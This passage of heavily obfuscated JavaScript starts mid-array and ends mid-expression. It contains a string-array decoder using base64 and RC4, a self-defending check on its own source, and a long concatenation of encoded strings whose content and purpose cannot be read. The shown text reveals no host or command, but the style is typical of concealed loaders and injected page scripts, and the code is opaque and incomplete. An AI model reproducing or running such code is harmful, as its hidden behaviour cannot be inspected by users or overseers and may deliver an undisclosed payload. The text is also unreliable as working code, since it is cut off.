WQBcHIddVri','oe7cMxeW','gv9Phre','omkMWPpcUM4','wCocW77dLmov','W4XlwLKC','W7WHtCkxWOK','W6vlvmk7vG','CCoLW7BdQSov','qLVcNCkGrq','WOWQuMRcVG','jCkbW4jxWP0','ymkzW4fewq','W55guLut','xg3cISo0W7W','yu1pWRddOW','W6hdMLDZWQm','b3ZdTWhdKq','WPigjCkhW5S','vvzrW43dGG','tmooW7NdL8oE','d0ZdJI9z','WQSXz2FcRG','WO7cN3upWOy','yvhcKCoagq','W4izAmk6WRu','W7RcM8k6W5q8','ChjEWR7dKW','r8ozWRNcUWC','W75cWPXoDW','e8k8msFdVq','W7DXW4WIW6S','WQlcHxmNWOC','tmoTW5xdQCot','lSkDhrddKa','yCkqW6RcNeC','W4LFW7ddKCoF','vrhcNmozkW','vurtW7ldPq','uvVcOmk1jW','FXRcNmoUoG','WQlcNZxdRGC','W7KBumoOgG','W4BcGmkRW5tdJG','sJ1Wzmo8','W71LW4W+WPu','W43cKmknW7BcJa','W4vWWPtcRLe','W6BcVLlcJYm','yhFcNcSb','W7qLWQldVSoa','kCkBW5XTWO0','W7dcJeRcIdm','zmkVbSk6CG','W6X6W50GW7S','W6eSsmkvWPq','ACo6WOZcLG8','W7y8wSkvW7C','WR3cGt7dRJS','WOiragxcKW','WReuuLZcTG','WQGPhCk4W58','W5PlA0FcIa','umkxW4jxta','WOGHze7cPq','ggVdOGhdMq','rmkwW5DExa','vCoqWOFdHGC','WO4QE8kHWO8','vCkzW4jFwG','vwpcGSoLW4y','hSkkgtpdPG','W7VdKYJcL8oz','cmo6WPNcIuG','W6aYcvZcTG','W77cVLhcKY0','iKJdHJfj','WOz7WQ3dNCoc','WRpdL8kAWR/dVq','BM99W4ZdNa','tMToW5lcVW','zerrWQhdVG','W6ldS0T6W7C','lmkwdq/dKa','mmonWQpcPhu','WR4EkNFcGG','W5JcJCkuW5NcQq','BxzalsK','W75RWPddGSoy','W6f6W4yAW68','kmkkvfFdVW','hhzNhSof','W6xcK8kEW6OX','sYddHdOQ','W4NcGSkAW57cUG','u8ooW77dH8of','WQuveCoNW7m','W45Xvuur','W7NcJCkbW6hcLq','EhlcUf0D','W4Lwq8kIwW','yW1ezCo0','WR3dGmkBWP/dLq','W5VcLmkaW5NcSq','W7pcPmk0W7dcLG','W41WWOZdOmow','W53cOmkEW4BcQq','WP84ESkEWQa','lmoPW7hdHfO','FNzxWQRdIa','v0RcRCkPzG','smkqW4LftG','W6mrDmk5WPS','smkfemkjuW','n8kneaNdKW','WO8ru8oWdq','W4NcMY3cRXC','b8kIW7pdKmoe','W6tcRSkDW7uE','uSo4WP7dHMa','WO3cKsJdUXW','W4JcPw/cSXq','sNNcNmkhwa','W6zFWQtcRvy','WP1ywCkLWRK','WO4iDmkIWOi','WR49bCkIW58','WOCMfmkVW7e','ybzAdCoC','oxBdSJBdGG','xSoGW5VdJmoh','hg/cV10w','eLnKdWC','CMVcJmoiW7S','W7pcSSkkW7NdJq','BG5iASo0','W7mHu8kFWPO','DbTchSoj','uSohWQZcNdK','tf7cQmkoEa','W6TlWONdMSol','WQtcH0ldRc4','W75DWOLuzq','sNBcHCkMEG','zXPECCoS','WPqMqbtcVq','W6niWQ1SAW','W6SxzCk8WPe','W43dPezZWO8','W65XWPxdTSkG','WP8XBCoUfW','W4hdI315WOS','zLr9W4BdJW','WO7cLfmeWR4','qmkjW7LEWO4','W4/cSCkXW7tcRa','v8oqWPNdNbq','W756WR49W7m','ywNcSfqw','WP4FfSk/W6S','EXfjCCol','zSoDWOxdMNS','EN9lWQVdNW','WR7cNg01WPW','W6bbWOjiDG','W4jJW7KEW68','krxcS00G','tSocWPhdMbm','mCk1u2NdMW','pMpdJqm0','W5fnWQJcQx8','CSocWQS','AuRcJmkOqq','qxxcGxWU','WQCSqMhdIq','EmocWPZdHqC','DxPPW4/dLq','mmkXufhdKq','WRiQyulcGG','W7XusXeu','WPqogvdcIG','W4n5WQawW4m','W5xdL2DhWO8','WR5/WO3cSvK','jCkfCwVdIG','W7HyWOHmBa','WQW6rSkm','su3cH8kJxq','WOaroxhcKG','WPqcFMZcKq','wCo5WOBdMN8','ANpcS1mD','W5ddRKDdWR8','swT2W47dTW','qCoCWOFdNGG','rSkgwCk/CG','WPi+FSowWQi','j3/cK3W2','g3hcQqX1','nSkAcGJdHG','W7STWQHTnq','wtRcV8oeha','C8oHWRVcIr8','yGtdGa4i','y0T3W4ldHG','W5pdKNvqWPy','xt3cV8olaG','W5jDqCoisG','yCkby8kwxa','oxldLYDZ','c0ZdHsnv','WO3cOaxdMZ4','CwXrWQddNa','rIHZjCoZ','WOFcRLFdRCkHy8oFzaTSW4W','vCoHW5fvWPu','cmk9W7HXWP0','WQ8kACoqW4i','WQ40zMdcSa','AWFdRKnU','W6xdGt/cJ8oj','EmokW5/cSCoJ','qeVcMCkGxG','i2JdRGhdRq','nCk+W7FdRCou','W65FWQvutW','W79AWOu3W4K','ExpcOt4z','W5BdKNndWOO','W7JcM1xcIuG','W6X3xguu','mmoOWOhcONO','W4zAWOtcH34','W7XrWQfepG','AWFdRemh','W6HAWQ5woq','W7i6W5dcMSo0','wZhcUCoAba','t8o7WOZdLN0','q2zBW7pdHW','W7faWP5zDW','cSkSBN3cSG','e8ksbGBdOq','Fe/cQSoaW6O','W7jeWOVdJCoi','W7pdRCk7W7RcUq','W4nYWPZdQmo8','WOFcTeWWWOS','W6hcI8koW7qs','WR5ZlehcTq','B3zGbmog','vtRcGCoSaG','FgdcKfCR','W4bnxvah','W5PVWPtcRxu','c1DPeWO','yg7cPLCQ','s2VcK8o+W6e','h8kSW7RdImox','W7HFtCk+uW','bCoTW7dcTsO','W4rGWRNdUSov','d0VdLtDq','ixlcHN02','t8kIW5rkxW','E0tcHGrO','zGPAA8oZ','WQtcHIFdUa4','wSojWOBdLhi','yh3cO1SC','W6evtCknWRC','k8klW4LlEq','W6K2WRhdSSot','rmkiW5LAsq','zSkSW5HGnG','g8kjjeddNG','WQ3dHhbWWQG','DXLXsCoB','WPugEmk/WP0','WRKupSk5W50','eCk1W7BdMSoh','dCkbsmkauq','dGHqWR7dVa','mCkkW4pdQmk8','WPabwSo5hG','WRa/A0BcHG','lvf5cZa','heNcU38T','WQWUhxVcTG','tqVdMrKZ','csNdVZ8X','WP/cGLWBWQe','emkIW4NcP8oC','srRcHmozkW','W7bnqCk4qG','W4/dHwD3WRy','vXZdIra6','W6TWBLO7','mSkBgaRdMG','WQW/EfNcQq','WOaIk8kLW7u','gYbnW7JdIW','h8kBW4nfWOK','qvlcK2mV','W41lFJWU','gCo0WPRcH0S','se7cL0u5','B8kVwLNdVW','W7nAWPJcSvK','W41WWOFdISoY','W7LpWOhcRvS','a8oOWP3cKvO','W5PBwmk3BG','W6LzWO5zAG','k8kgW51fWQ8','W65UWQzTuW','W51wWQHkFq','WO8TrCogdG','f1nKcXS','W69lWQvwDW','W6aJWQxdPmon','tmkdEmk1la','WPGhrCo5fa','uSkoAmklwa','WQ3dIKzuWPy','WO7cUheKWQa','WRS0CNZcOq','WO/dJmktWOZdPq','lhbbpIK','WQ3cGsVdSWa','W6XHW5GkW7S','W496WRRdVmoy','W65KWR9ftW','W6vwWR5knG','WOqWDdRcOa','W6PyWPNcK1a','W4C0xmk8WRC','WQtcKdJdOqm','WOmlnmkzW7K','DCoHWPdcHsS','WRKTESoZW48','FWXCCCo8','W6zqWRPclW','W7jeWPRdKCoE','W4XrWRldISo+','vLJcJ8kQrW','qSotWOBdGa8','zx3cPeyk','F2tcISorW64','wmoKWONcP30','W6qPWRpdP8oe','pCknW5TgWPK','CsZdOZyq','W7beWOBdUmo0','W6fAWOzBBq','W63dJsxcHCob','k8kwW5jSqa','W6zeWQfmnG','hKFdKZddLq','m8ojW73dPSo9','sCkYW5jhwa','W7ztxCkRvG','sSozW7VdLSow','y2z3W67dQW','tmoMW6ZdRmoF','WQxdImkoWOddTa','huRdLXxdUW','g1ldJJvD','W4W3wSkqDq','W6RdNtFcICof','WQm+kLBcQq','hmkUW6ldMCoa','W5fcWRZdRSoA','WRaBb8kIW5a','W6zxWPNdNSob','uSkrW5HgFG','W5reFseG','kNxcHh85','W49zWRNdNCoG','lCkeW45FWPm','W6tdLgjKWRu','W6ldJ2LCWPa','xX9vDmo+','WQZcIfaSWPq','W5jpCu4i','tfVcLSkSsa','W7TwE0i/','W67cV0ZcIt4','W6BdUahcICk+','pSolWOtcOfC','avFcPMas','qMVcH8ktxW','W4ZdH3nAWPS','W71GWQDSwq','WPaxvLVdIq','WPKfa1lcNW','xmoTWPBdHwm','W49eDce/','WOaAD8kHWP0','bCoVWOBcGfe','WO7cHuWVWPu','W786sCkmWOK','d8ksDNtdSa','umoAWPZdIrq','W69VWPldK8oy','CSorW4ZdISov','qG7cOmombG','W51vCYa7','WQG0aSkZW4e','W5j5WOJdN8oH','WQKnE8k/WPW','q2VcPf0r','WQ/dM8kCWOhdOa','BX9iF8o/','B3zKeCoL','WO48Av3cKW','xuBdJGNdPG','vComW6RdNmoa','mmkPwLtdKa','BIFdPZWe','eeRdQdddPq','aeZdQZu3','WOyldflcMq','W5X2wmkEta','WRO/ywlcNq','Eq1BDCo1','WRyVzKdcLq','W4vjWObhfG','aSk0tvFdIa','qmoAWPRdGbi','tCo8WPBdVLa','uSoqWOtdNra','W7LpWR4gW5K','qCoPWQ7dJNG','DSkcWRhdILW','W75htMKw','W4D8W58EW6q','efFdHdJdGa','zgPRWOVcQq','W7a8wmkfWOK','W7BcTSkrW6Sj','WPSypLdcLW','g0FdMqddUG','W5/cGSkpW5BcHG','kSk8CsxdUG','lCkZAMddMW','FMHDWR/dLW','W6VcLSkAWPqZ','jb7dObFdPG','WRNdM8kEWOxdSG','WPamsSo8fa','t8oaW7pdLCoF','WQxcI2OOWOa','W5nNWOmIW7G','WQSpy8kmWR4','W47cGmkEW4pcRa','W61AFmkRuq','W51oWP3cN3m','iMRcLxiM','W7FcVwlcLaO','W5RcGSkBW5BcPq','s8oxW67dI8o8','W71fWOfoEq','eMJdPZxdHW','W75gW5OIW4e','zWHZCCoi','WOtcP14sWRW','uSoTW7vIwq','W4GZgmoBWRe','WPWfhu7cKG','W454WRhdK8od','f01NcXq','C8ozW4ZdRCk8','sW/dGr80','W7m2WP3dJCor','W6PrFmksua','d0VcQtT5','W4LtzJGS','WPqUiehcJG','EmoUWP3cMtO','W7adqCk8WQS','fmoXWP/cGfG','ymoGWRpdJhC','EH9FySo8','WQhcTWldNY8','aCkMW4z+WOS','W7XsuCkYBa','AmkxW502iW','vJRcPCogfa','W41gysmU','WO0trSo6fq','W71xs8kRAW','rCoMWPldLw0','u8o5WQFdMJu','DbXhaSoE','W53cLCkPW4pcRa','W4NdI35vWPm','W7PGWPKVBq','W4BdK2byWOO','dCk2teNdLq','nColWOxcJKW','xWZdOXbhW6ZcGYOPFmoi','jwldJq7dLq','W4XcWR92oW','tSooWP/dVq0','W4uQpcb5','AmkjWQaJBG','B8o5W7JdVSoE','qCoqWPldJXK','yaVcGmoDjW','WQWTBmkrWOG','W7RcI8koW64v','WRVcSZ3dGGK','kCkJvLFdIG','W5xdHgngWPq','WP0AwSoScq','vSo9WRhcSrC','W4fWWRRdVSoJ','WRy6nCk0W4W','k8oLWOlcIKW','bSo2WOxcHfW','C2dcUwqE','WPaurCo4ka','hmkQW7LOWPe','W6ldO2vgWO8','ovlcM0yK','fCkqnaJdRG','WQZdGSktWPFdQW','W6qOWQhdP8oB','v0hcTCowW54','W6PoW6rLvW','W7r5WP3cRui','WO8dwSo6da','W7j9WOfyCq','W6RdGsxcJCoH','n8k/W5ZdUCoz','W6q7C8oRW4K','wb1rWQVdMW','W7HRCmksna','uwNcVmkhEG','W6ZcU8k7W54Z','Bx/cVmkWsG','WQvFWO7dO8oM','l8klebtdUa','xuhdRWddLq','WPKCfutcKW','WOqUECoPW7W','BfDWW5ldKa','WP0EdelcNW','WOFcPHxdOa4','kuZdIqXj','W7LiWPFdISok','WQVcIZ/dOqi','CeRcLSkQya','WRi6hSk2W7m','W6BcM8kFW7Sf','xCk1W41Eza','ChFcO1ub','W6ylA8oUlJRdJq','eSk8laxdHG','W6GJWRldUCoD','DmonW7ldHKS','u3PZW5BdTG','W47cGg7cOq','WRKOdSk8W58','WRRcHcRdMG0','FCo9WP/cNZm','W7LvWOrrEa','mNtdTaddSa','WOeUFmoOW6W','W5zrWOFcI3S','W5vfreWF','W7bFWOtdJSos','WOiuyCkOWO4','W51sWRFdICoE','WQKYChBcRq','W5WDtmkdWR4','BrzvgSoD','W4TzCJWX','aCoXW73cOK0','F0PxWPpdMa','AutdVsaO'];function _0x6346678d(a,b){a=a-0x70;var c=_0x6346678c[a];if(_0x6346678d['LKrccu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6346678d['uWtAWb']=h,_0x6346678d['SekdwQ']={},_0x6346678d['LKrccu']=!![];}var e=_0x6346678c[0x0],f=a+e,g=_0x6346678d['SekdwQ'][f];if(g===undefined){if(_0x6346678d['KSVFcp']===undefined){var i=function(j){this['kSmTGn']=j,this['dtVIcJ']=[0x1,0x0,0x0],this['lGcrIN']=function(){return'newState';},this['FGRljX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mEvWIE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['heeXMa']=function(){var j=new RegExp(this['FGRljX']+this['mEvWIE']),k=j['test'](this['lGcrIN']['toString']())?--this['dtVIcJ'][0x1]:--this['dtVIcJ'][0x0];return this['zfdYMK'](k);},i['prototype']['zfdYMK']=function(j){if(!Boolean(~j))return j;return this['XxOWVS'](this['kSmTGn']);},i['prototype']['XxOWVS']=function(j){for(var k=0x0,l=this['dtVIcJ']['length'];k<l;k++){this['dtVIcJ']['push'](Math['round'](Math['random']())),l=this['dtVIcJ']['length'];}return j(this['dtVIcJ'][0x0]);},new i(_0x6346678d)['heeXMa'](),_0x6346678d['KSVFcp']=!![];}c=_0x6346678d['uWtAWb'](c,b),_0x6346678d['SekdwQ'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6346678d;while(!![]){try{var c=-parseInt(U(0x104,'fOB]'))+-parseInt(U(0x161,'!eVt'))*-parseInt(U(0x761,'UL#k'))+-parseInt(U(0x7c8,'mr9K'))+parseInt(U(0x404,'yw6B'))+-parseInt(U(0x400,'G5^@'))*parseInt(U(0x686,'o^F*'))+-parseInt(U(0xa7,'mr9K'))+-parseInt(U(0x303,'YwfJ'))*-parseInt(U(0x432,'Q7Ga'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6346678c,0x20536),!function(){var V=_0x6346678d,c={};c[V(0x43e,'l(]R')]=function(z,B){return z<B;},c[V(0x275,'ddYC')]=function(z,B){return z!==B;},c[V(0x69d,'Q7Ga')]=function(z,B){return z===B;},c[V(0x7bd,'D]q[')]=function(z,B){return z+B;},c[V(0x167,'Q7Ga')]=function(z,B){return z*B;},c[V(0x644,'OEZ7')]=function(z,B){return z-B;},c[V(0x732,'pr&*')]=function(z,B){return z+B;},c[V(0x4f2,'!NNh')]=function(z,B){return z===B;},c[V(0x554,'%Y81')]=function(z,B){return z-B;},c[V(0x660,'#G%6')]=function(z,B){return z!==B;},c[V(0x3ee,'TK#B')]=function(z,B){return z===B;},c[V(0x1fa,'o^F*')]=function(z,B,D,E,G,I,L,Q,R,S,T){return z(B,D,E,G,I,L,Q,R,S,T);},c[V(0x245,'mr9K')]=function(z,B){return z||B;},c[V(0x7fb,'GWxy')]=function(z,B){return z(B);},c[V(0x29a,'OEZ7')]=function(z){return z();},c[V(0x452,'G2zI')]=function(z,B,D,E,G,I,L,Q){return z(B,D,E,G,I,L,Q);},c[V(0x50f,'TK#B')]=function(z,B){return z!==B;},c[V(0x4c5,'rMgI')]=function(z,B){return z!==B;},c[V(0x465,'pr&*')]=function(z,B){return z!==B;},c[V(0x328,'Ggff')]=function(z,B){return z!==B;},c[V(0x6f9,'4y@d')]=function(z,B){return z!==B;},c[V(0x618,'Ps2K')]=function(z,B){return z!==B;},c[V(0x1be,'rMcV')]=function(z,B,D,E,G,I,L){return z(B,D,E,G,I,L);},c[V(0x1de,'$rPV')]=function(z){return z();},c[V(0x6a4,'#G%6')]=function(z,B,D,E,G,I,L){return z(B,D,E,G,I,L);},c[V(0x4a1,'0L%#')]=function(z,B,D,E,G){return z(B,D,E,G);},c[V(0x5e1,'H@Qj')]=V(0x14b,'ELaT')+V(0x133,'UMk]')+V(0x3cb,'Ps2K')+V(0x32c,'q%h5')+V(0x5e4,'Ps2K')+V(0x9c,'%Y81')+V(0x662,'6N*9')+V(0x250,'jeUy')+V(0x3b7,'rMcV')+V(0x23a,'yw6B')+V(0x1b9,'bYX0')+V(0x358,'ddYC')+V(0xd1,'0L%#')+V(0x70,'H@Qj')+V(0x62a,'g#vw')+V(0x173,'l(]R')+V(0x7ad,'fOB]')+V(0x4ed,'pr&*')+V(0x4a2,'Ps2K')+V(0x575,'ddYC')+V(0x417,'6N*9')+V(0x7f4,'8#(%')+V(0x1ae,'$rPV')+V(0x249,'rMgI')+V(0x243,'OEZ7')+V(0x3c4,'o*L^')+V(0xb5,'G2zI')+V(0x817,'EIza')+V(0x7da,'g#vw')+V(0x59a,'6N*9')+V(0x850,'Ggff')+V(0x2da,'%nGh')+V(0x5fb,'j4y$')+V(0x421,'#G%6')+V(0x1e3,'CufW')+V(0x238,'TK#B')+V(0x457,'l(]R')+V(0x3ce,'bYX0')+V(0x7af,'ELaT')+V(0x3cc,'q0JI')+V(0x545,'6N*9')+V(0x64b,'ddYC')+V(0x1d5,'Ps2K')+V(0x120,'4y@d')+V(0x378,'GWxy')+V(0x2a9,'6N*9')+V(0x2bb,'b@Pa')+V(0x78c,'G5^@')+V(0x713,'$rPV')+V(0x5fc,'0L%#')+V(0x16c,'bYX0')+V(0x6b2,'^$*F')+V(0x81c,'(a!7')+V(0x605,'(a!7')+V(0x329,'Ps2K')+V(0x145,'j4y$')+V(0x822,'G5^@')+V(0xbd,'UMk]')+V(0x143,'q0JI')+V(0x5a8,'!NNh')+V(0x331,'mr9K')+V(0x83f,'ZnUE')+V(0xb8,'4y@d')+V(0x3d4,'yCH5')+V(0x76a,'#G%6')+V(0x848,'h9BU')+V(0x3b6,'Q7Ga')+V(0x251,'r1g[')+V(0x7a9,'Ps2K')+V(0x475,'6N*9')+V(0x369,'8#(%')+V(0x8c,'Ggff')+V(0x58a,'TK#B')+V(0x134,'rMcV')+V(0x216,'jeUy')+V(0x544,'ZnUE')+V(0x31b,'CufW')+V(0x656,'(a!7')+V(0xf7,'yw6B')+V(0x1c6,'UMk]')+V(0x365,'^$*F')+V(0x1ba,'ZnUE')+V(0x3f4,'ELaT')+V(0x52b,'r1g[')+V(0x162,'yCH5')+V(0x7c6,'4y@d')+V(0x7dd,'%Y81')+V(0x3e9,'G2zI')+V(0x324,'rMgI')+V(0x64f,'YwfJ')+V(0x1c0,'Ggff')+V(0x52c,'jeUy')+V(0x4ca,'q0JI')+V(0x3ff,'4y@d')+V(0x2ac,'l(]R')+V(0x156,'Q7Ga')+V(0x1e6,'Ps2K')+V(0x73a,'b@Pa')+V(0x765,'$rPV')+V(0x824,'OEZ7')+V(0x228,'yw6B')+V(0x67a,'YwfJ')+V(0x24b,'ddYC')+V(0x84e,'bYX0')+V(0x21f,'yw6B')+V(0x799,'l(]R')+V(0x384,'o^F*')+V(0x31f,'G2zI')+V(0x77e,'j4y$')+V(0x7ae,'ZnUE')+V(0x1db,'8#(%')+V(0x715,'yw6B')+V(0x3e6,'UL#k')+V(0x748,'D]q[')+V(0x5ad,'6N*9')+V(0x103,'Ps2K')+V(0x15b,'#G%6')+V(0x6fd,'!eVt')+V(0x14a,'^$*F')+V(0x207,'ZnUE')+V(0x668,'o*L^')+V(0x553,'CufW')+V(0xea,'UL#k')+V(0x6d2,'r1g[')+V(0x679,'g#vw')+V(0x24f,'EIza')+V(0x534,'pr&*')+V(0x80f,'8#(%')+V(0xf4,'6N*9')+V(0xd9,'q%h5')+V(0x788,'bYX0')+V(0x28e,'mr9K')+V(0xb7,'!NNh')+V(0xa3,'8#(%')+V(0x42b,'bYX0')+V(0x2e4,'fOB]')+V(0x5f1,'r1g[')+V(0x2bf,'Ggff')+V(0x232,'EIza')+V(0x4a6,'0L%#')+V(0x735,'mr9K')+V(0x256,'(a!7')+V(0x634,'0L%#')+V(0x485,'o*L^')+V(0x3ec,'rMcV')+V(0x5b5,'EIza')+V(0x520,'mr9K')+V(0x4d0,'%nGh')+V(0x47c,'G5^@')+V(0x76c,'o^F*')+V(0x33c,'ZnUE')+V(0x4b5,'#G%6')+V(0x6dc,'0L%#')+V(0x46f,'0L%#')+V(0x4fc,'UL#k')+V(0x561,'CufW')+V(0x661,'rMcV')+V(0x614,'!NNh')+V(0x5db,'UL#k')+V(0x61c,'b@Pa')+V(0x7fa,'Ggff')+V(0x4f6,'q0JI')+V(0x3ea,'(a!7')+V(0x274,'6N*9')+V(0x297,'h9BU')+V(0x312,'yw6B')+V(0x55d,'q0JI')+V(0x4c0,'G2zI')+V(0x667,'Ps2K')+V(0x611,'b@Pa')+V(0x52d,'EIza')+V(0x719,'G5^@')+V(0x447,'(a!7')+V(0x54f,'q%h5')+V(0x381,'CufW')+V(0x460,'Q7Ga')+V(0x607,'bYX0')+V(0x29c,'G5^@')+V(0x2d6,'aO(B')+V(0x3bf,'bYX0')+V(0x12f,'G5^@')+V(0x39e,'o^F*')+V(0x82a,'o^F*')+V(0x1e7,'G2zI')+V(0xa1,'q%h5')+V(0xe4,'jeUy')+V(0x7a5,'o*L^')+V(0x375,'GWxy')+V(0x40a,'UL#k')+V(0x4e8,'CufW')+V(0x71b,'j4y$')+V(0x33e,'6N*9')+V(0x490,'fOB]')+V(0x704,'(a!7')+V(0x23c,'G2zI')+V(0x4b8,'l(]R')+V(0x483,'o^F*')+V(0x522,'yw6B')+V(0x3fe,'G5^@')+V(0x64e,'TK#B')+(V(0x1d6,'o*L^')+V(0x34a,'D]q[')+V(0x1d0,'bYX0')+V(0xcc,'yw6B')+V(0x23e,'%nGh')+V(0x427,'4y@d')+V(0x4e4,'CufW')+V(0x70a,'q0JI')+V(0x4cb,'o^F*')+V(0x654,'jeUy')+V(0x4d1,'r1g[')+V(0x789,'bYX0')+V(0x6fc,'j4y$')+V(0x486,'o*L^')+V(0x10e,'$rPV')+V(0x3f8,'yCH5')+V(0x46b,'q%h5')+V(0x64d,'GWxy')+V(0x1ac,'#G%6')+V(0x496,'TK#B')+V(0x555,'aO(B')+V(0x1c9,'yCH5')+V(0x35b,'OEZ7')+V(0x7a1,'D]q[')+V(0x464,'r1g[')+V(0x643,'D]q[')+V(0x740,'G2zI')+V(0x397,'UL#k')+V(0x69f,'h9BU')+V(0x56a,'pr&*')+V(0x7ef,'l(]R')+V(0x5cb,'l(]R')+V(0x1f7,'CufW')+V(0x5bc,'D]q[')+V(0x33d,'CufW')+V(0x7bb,'Q7Ga')+V(0x1bb,'^$*F')+V(0x33f,'YwfJ')+V(0x61d,'6N*9')+V(0x46c,'$rPV')+V(0x2fb,'fOB]')+V(0x742,'g#vw')+V(0x7b7,'h9BU')+V(0x810,'q%h5')+V(0x4ac,'rMcV')+V(0x239,'Ggff')+V(0x78f,'o^F*')+V(0x1b2,'q0JI')+V(0x463,'$rPV')+V(0x411,'OEZ7')+V(0x492,'rMcV')+V(0x48b,'!NNh')+V(0x2b3,'fOB]')+V(0xb6,'^$*F')+V(0x349,'r1g[')+V(0x836,'jeUy')+V(0x3b0,'^$*F')+V(0x1dc,'rMcV')+V(0x4bc,'r1g[')+V(0x16e,'^$*F')+V(0x1da,'yw6B')+V(0x5bb,'g#vw')+V(0x189,'0L%#')+V(0x4c3,'Ggff')+V(0x19a,'pr&*')+V(0x10a,'%Y81')+V(0x195,'r1g[')+V(0xcb,'(a!7')+V(0x237,'aO(B')+V(0x3df,'h9BU')+V(0x54a,'q0JI')+V(0x75,'jeUy')+V(0x4ee,'fOB]')+V(0x2e3,'rMgI')+V(0x5bf,'ddYC')+V(0x335,'fOB]')+V(0x263,'Q7Ga')+V(0x7e5,'yCH5')+V(0x209,'o^F*')+V(0x832,'$rPV')+V(0x795,'o^F*')+V(0x5e0,'CufW')+V(0x2a6,'G5^@')+V(0x688,'bYX0')+V(0x1b7,'!NNh')+V(0x42f,'b@Pa')+V(0x3fa,'$rPV')+V(0x4e9,'8#(%')+V(0x1d1,'o^F*')+V(0x20e,'(a!7')+V(0x410,'aO(B')+V(0x3c2,'OEZ7')+V(0x76,'H@Qj')+V(0x6c9,'ddYC')+V(0x37a,'q%h5')+V(0x211,'rMgI')+V(0x1c8,'h9BU')+V(0x431,'fOB]')+V(0x2d7,'Ggff')+V(0x5fe,'b@Pa')+V(0xca,'aO(B')+V(0x76f,'o^F*')+V(0x773,'h9BU')+V(0x2ed,'#G%6')+V(0x3d6,'yCH5')+V(0x181,'pr&*')+V(0x409,'ddYC')+V(0x81f,'fOB]')+V(0x45b,'UMk]')+V(0x802,'0L%#')+V(0x577,'q%h5')+V(0x612,'UL#k')+V(0x5a1,'o*L^')+V(0x531,'UMk]')+V(0x5b3,'q0JI')+V(0x179,'q0JI')+V(0x276,'rMcV')+V(0x527,'fOB]')+V(0x5ba,'ELaT')+V(0x449,'o*L^')+V(0x53a,'G2zI')+V(0x159,'UL#k')+V(0xf2,'#G%6')+V(0x831,'!NNh')+V(0x569,'fOB]')+V(0x627,'ddYC')+V(0x92,'YwfJ')+V(0x59d,'l(]R')+V(0x4aa,'h9BU')+V(0x299,'g#vw')+V(0xcf,'H@Qj')+V(0x5e8,'Ps2K')+V(0x801,'8#(%')+V(0x3a2,'%Y81')+V(0x88,'bYX0')+V(0x7ff,'Q7Ga')+V(0x165,'TK#B')+V(0x77f,'%Y81')+V(0x6a0,'%nGh')+V(0x200,'UMk]')+V(0x572,'ddYC')+V(0x651,'rMgI')+V(0x5d5,'CufW')+V(0x266,'G2zI')+V(0x497,'4y@d')+V(0x56b,'o^F*')+V(0x4bb,'G5^@')+V(0x845,'ddYC')+V(0x6dd,'q0JI')+V(0x4b7,'(a!7')+V(0x556,'!NNh')+V(0xe7,'$rPV')+V(0x65b,'Ggff')+V(0x39b,'YwfJ')+V(0x21b,'yw6B')+V(0x5f6,'(a!7')+V(0x3b8,'UMk]')+V(0x61b,'%nGh')+V(0x39a,'q%h5')+V(0xaa,'6N*9')+V(0x55a,'GWxy')+V(0x26b,'g#vw')+V(0x157,'bYX0')+V(0x79a,'(a!7')+V(0x706,'EIza')+V(0x79f,'GWxy')+V(0x698,'Ggff')+V(0x542,'Ps2K')+V(0x44e,'UMk]')+V(0x406,'OEZ7')+V(0x387,'%Y81')+V(0x57a,'q0JI')+V(0x5b0,'jeUy')+V(0x1ab,'ddYC')+V(0x372,'UL#k')+V(0x4af,'h9BU')+V(0x5a6,'b@Pa')+V(0x6e8,'%Y81')+V(0xd6,'YwfJ')+V(0x7b5,'o^F*')+V(0x784,'fOB]')+V(0xcd,'l(]R')+V(0x23f,'8#(%')+V(0xc4,'%nGh')+V(0x71a,'l(]R')+V(0x791,'!eVt')+V(0x467,'aO(B')+V(0x1b0,'G5^@')+V(0x532,'aO(B')+V(0x7ca,'fOB]')+V(0x4eb,'j4y$')+V(0x6ea,'q0JI')+V(0x724,'UMk]')+V(0x42c,'Ggff')+V(0x16f,'TK#B')+V(0x7b9,'bYX0')+V(0x76d,'Q7Ga')+V(0x82b,'D]q[')+V(0x283,'EIza')+V(0x224,'OEZ7'))+(V(0x2b7,'TK#B')+V(0x178,'GWxy')+V(0x2e5,'8#(%')+V(0x359,'ddYC')+V(0x7e7,'o^F*')+V(0x2df,'CufW')+V(0x77,'G2zI')+V(0x17a,'(a!7')+V(0x563,'o*L^')+V(0x60e,'l(]R')+V(0x597,'o^F*')+V(0x220,'yw6B')+V(0x219,'rMgI')+V(0x4b9,'aO(B')+V(0x623,'yCH5')+V(0x3bb,'8#(%')+V(0x778,'OEZ7')+V(0x3e2,'%Y81')+V(0x67b,'mr9K')+V(0x4d5,'#G%6')+V(0x500,'G2zI')+V(0x2c3,'ZnUE')+V(0x820,'D]q[')+V(0x4a4,'rMgI')+V(0x188,'l(]R')+V(0x362,'G2zI')+V(0x16d,'H@Qj')+V(0x6d7,'q%h5')+V(0x420,'h9BU')+V(0x835,'mr9K')+V(0x261,'yw6B')+V(0x79c,'$rPV')+V(0x361,'g#vw')+V(0x701,'D]q[')+V(0x33b,'ddYC')+V(0x5a4,'(a!7')+V(0x488,'q0JI')+V(0x10b,'jeUy')+V(0x65f,'rMgI')+V(0xd7,'OEZ7')+V(0x562,'#G%6')+V(0x4b2,'Z